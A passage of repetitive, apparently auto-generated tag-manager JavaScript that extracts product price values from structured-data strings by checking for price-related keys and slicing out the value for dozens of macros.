ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return 